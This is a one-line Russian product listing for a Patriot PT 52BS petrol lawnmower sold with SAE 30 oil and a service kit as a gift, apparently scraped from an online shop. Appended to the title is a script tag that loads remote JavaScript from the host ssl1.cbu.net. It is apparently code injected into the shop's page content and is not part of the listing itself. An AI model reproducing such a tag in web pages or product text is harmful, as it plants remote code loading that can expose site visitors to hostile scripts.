 Газонокосилка бензиновая PATRIOT PT 52BS + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>